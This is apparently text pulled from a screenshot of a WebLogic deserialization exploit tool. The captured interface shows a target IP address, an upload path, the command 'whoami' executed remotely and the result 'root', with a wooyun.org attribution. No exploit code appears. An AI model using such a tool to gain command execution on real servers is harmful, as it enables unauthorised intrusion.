 WebLogic Unserialization GetShell&CMD Expl...
Host: 124.127.192.148 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org